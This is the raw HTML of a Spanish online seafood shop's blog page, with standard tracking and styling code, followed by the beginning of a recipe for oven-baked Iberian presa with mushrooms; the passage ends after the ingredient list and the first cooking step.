<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Added by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.0.0"><!-- This site is powered by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9PDB3');</script>
<!-- End Google Tag Manager -->
<script>


<meta name="theme-color" content="#334d5c" />
 <meta name="google-site-verification" content="4OGXVx5KIsjLn_hyUk-nnNtBPYsOEiMcx4NWk1Yemw0" />

</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '858006088270447', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-100x100.png" sizes="32x32" />
<link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<meta name="msapplication-TileImage" content="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #334d5c;--fs-color-primary: #334d5c;--fs-color-secondary: #45b29d;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:230px;}.header-bottom{min-height: 10px}.header-top{min-height: 50px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 14px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 120%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Playfair Display", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Playfair Display", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Playfair Display", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #334d5c;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #45b29d;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #45b29d;}.has-equal-box-heights .box-image {padding-top: 66%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 450px!important;width: 450px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #fcfcfc}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			/*Productos*/
/*Icono de info de selector atributo*/
.ivpa-info-box{
	display:none !important;
}
/*Separador linea*/
.woocommerce-variation-price{
	border:none;
}
/*Precio variable*/
.woocommerce-variation-price{
	font-size: 30px;
}

/*Margen entre precio selectores*/
#ivpa-content{
	margin-top:0px;
}

/*Ocultar Desde en productos variables*/

/*Queso de oveja*/
.postid-37536 .product-price-container{
	display:none !important;
}
/*Gamba Roja*/
.postid-34905 .product-price-container{
	display:none !important;
}
/*Atún rojo
.postid-34377 .product-price-container{
	display:none !important;
}*/
/*Lomito*/
.postid-27955 .product-price-container{
	display:none !important;
}
/*Caña de lomo*/
.postid-3221 .product-price-container{
	display:none !important;
}
/*Chocos*/
.postid-2070 .product-price-container{
	display:none !important;
}
/*Mariscada cruda*/
.postid-1638 .product-price-container{
	display:none !important;
}
/*Mariscada cocida*/
.postid-1607 .product-price-container{
	display:none !important;
}
/*Mariscada Degustación
.postid-28490 .product-price-container{
	display:none !important;
}*/
/*Bocas de canrgejo*/
.postid-1592 .product-price-container{
	display:none !important;
}
/*Cuerpos de canrgejo*/
.postid-1568 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Carabinero*/
.postid-1519 .product-price-container{
	display:none !important;
}
/*Gamba roja alistada*/
.postid-1502 .product-price-container{
	display:none !important;
}
/*Langostino tigre*/
.postid-1484 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Gamba de Huelva*/
.postid-286 .product-price-container{
	display:none !important;
}
/*Langosta*/
.postid-33846 .product-price-container{
	display:none !important;
}
/*Atún*/
.postid-34377 .product-price-container{
	display:none !important;
}
/*Salmón
.postid-46367 .product-price-container{
	display:none !important;
}*/
/*Pata de pulpo
.postid-4189  .product-price-container{
	display:none !important;
}*/
/*Pack Pescadito frito
.postid-31832  .product-price-container{
	display:none !important;
}*/

/*Pack Pescado Semanal
.postid-61232 .product-price-container{
	display:none !important;
}*/

/*Lubina*/
.postid-34351  .product-price-container{
	display:none !important;
}
/*Dorada*/
.postid-34341  .product-price-container{
	display:none !important;
}

/*Pargo*/
.postid-47436  .product-price-container{
	display:none !important;
}

/*Bogavante*/
.postid-62290 .product-price-container{
	display:none !important;
}




/*Pack Día de la Madre*/
.postid-34341  .product-price-container{
	display:none !important;
}  

/*Carrousel de productos texto mayor*/
.flickity-viewport{
	font-size:20px !important;
}

/*Botón de carrito*/
@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
} 
}

@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
}
/*Eliminar label de oferta*/
.badge-inner .secondary .on-sale"{
		display:none !important
	}
/*Eliminar autor del blog*/
.author-box{
	display:none;
}

/*Teléfono header box*/
.telinfobox {
	line-height:0px;
}

/*Teléfono header*/
.infotel {
	font-size:1em;
	margin-bottom:-15px !important;
}

/*Tabs alineados al medio hosteleria*/
.page-id-595 .accordion-title {
	text-align:center !important;
	text-transform:uppercase;
	font-weight:600
}
/*Calendario notas checkout*/
.orddd_field_note{
	font-size:16px;
	margin-bottom:10px;
}

.uppercase{
	text-transform:none;
}

/*Añadir tarjeta detrás de pagos
label[for="payment_method_stripe"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/american-express3.png.webp");
  margin-left: 10px;
	width:25px!important;
}*/

/*Añadir icono detrás de pago contra reembolso*/
label[for="payment_method_cod"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/euros.png.webp");
  margin-left: 10px;
}

/*Descuento con porcentaje*/
.custom-descuento-porcentaje
{
	background-color:#45B29D;
	padding:10px;
	border-radius:30px;
	color: #ffffff;
	font-size:18px;
	font-weight:600;
}

.ff_t_c{
	color:white !important;
}

#yith-par-message-cart {
  display: block;
}

/*Botón Salir de mi cuenta*/
.woocommerce-MyAccount-navigation-link--customer-logout{font-weight:bold;}

/*GDPR Mailchimp Mi cuenta oculto
#mailchimp-gdpr-fields{
	display:none !important;
}*/

/*Eliminar label de oferta*/
.badge{
		display:none;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>

.joinchat{bottom:80px}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-44444 single-format-standard wp-theme-flatsome wp-child-theme-saborea-huelva theme-flatsome full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9PDB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_nav_position_text"><a href="/servicio-de-hosteleria/" style="padding:10px 20px;; background-color:white; color: #2A404C; border-radius:30px; font-weight:600; font-size:14px">Servicio Hostelería</a></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/saboreahuelva/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/saboreahuelva/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li><li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-design-default"><a rel="nofollow" href="https://saboreahuelva.com/saboreachef/" class="nav-top-link">Servicio Hostelería</a></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://saboreahuelva.com/" title="Saborea Huelva - El mejor marisco online" rel="home">
		<img width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header_logo header-logo" alt="Saborea Huelva"/><img  width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header-logo-dark" alt="Saborea Huelva"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li>
<li class="account-item has-icon">

	<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;15px&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%2015px%200&#039;%3E%3C/svg%3E" width="15px" style="margin-right:5px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/07/tel.svg" /><noscript><img src="/wp-content/uploads/2018/07/tel.svg" width="15px" style="margin-right:5px;" /></noscript>
<a href="tel:959042115" style="font-size:1.1em;">959 042 115</a></li><li class="header-divider"></li><li class="html custom html_top_right_text">Lunes a viernes: 8-15 hrs<br/></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrito     </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><p><b>COMPRUEBEN QUE HAN RECIBIDO EL CORREO DE CONFIRMACIÓN EN SU BANDEJA DE CORREO NO DESEADO O SPAM</b></p>
<p>Envío a península por <b>9,90€</b> y <b>envío gratuito</b> con pedidos superiores a 130€.</p>
<p>Envíos a Islas Baleares <b>19.90€</b>.</p>

<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner">
						<img width="488" height="185" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;488&#039;%20height=&#039;185&#039;%20viewBox=&#039;0%200%20488%20185&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp" /><noscript><img width="488" height="185" src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp"></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Tu pago está seguro en nuestra página web.</p>

		</div>
	</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-44444" class="post-44444 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://saboreahuelva.com/categoria/recetas/" rel="category tag">Recetas</a></h6><h1 class="entry-title">Receta de Presa Ibérica al horno (por Bruno Oteiza)</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://saboreahuelva.com/receta-de-presa-iberica-al-horno/">
    <img width="886" height="550" src="https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg.webp" class="attachment-large size-large wp-post-image" alt="Receta de presa ibérica al horno por Vruno Oteiza" decoding="async" fetchpriority="high" srcset="https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno.jpg.webp 886w, https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno-644x400.jpg.webp 644w, https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno-768x477.jpg.webp 768w, https://saboreahuelva.com/wp-content/uploads/2021/09/receta-de-presa-iberica-al-horno-600x372.jpg.webp 600w" sizes="(max-width: 886px) 100vw, 886px" title="Receta de Presa Ibérica al horno (por Bruno Oteiza) 1"></a>
							</div>
			</header>
		<div class="entry-content single-page">

	


<p>Esta semana os traemos una de las delicias de la Sierra de Huelva, <strong>la presa de cerdo ibérico</strong>, hecha al horno con guarnición. Es un producto de mucha calidad y un sabor intenso, por eso esta r<strong>eceta de Bruno Oteiza</strong> respeta mucho la materia prima. Vamos allá.</p>



<p>Boletus, níscalos o rebozuelos son algunas de las setas de otoño que puedes utilizar.</p>



<h2 class="wp-block-heading has-text-align-center" id="h-ingredientes-2-personas">Ingredientes  de la receta de presa ibérica al horno </h2>



<ul class="wp-block-list">
<li><a href="https://saboreahuelva.com/marisco-online/carne-online/presa-iberica/" target="_blank" rel="noreferrer noopener">1 Presa Ibérica Entera</a></li>



<li>2 Dientes de ajo</li>



<li>AOVE</li>



<li>Sal y Pimienta</li>



<li>Tomillo</li>



<li>200gr de setas variadas</li>



<li>Un vaso de vino blanco</li>



<li>Romero</li>



<li>Perejil picado</li>
</ul>



<h2 class="wp-block-heading has-text-align-center">Cómo hacer Presa Ibérica al horno</h2>



<ol class="wp-block-list" type="1">
<li>Sazona la presa y colócala en un bol. Adereza con ajos machacados, romero, tomillo y pimienta. Riega con un buen chorro de aceite y deja que se macere.</li>



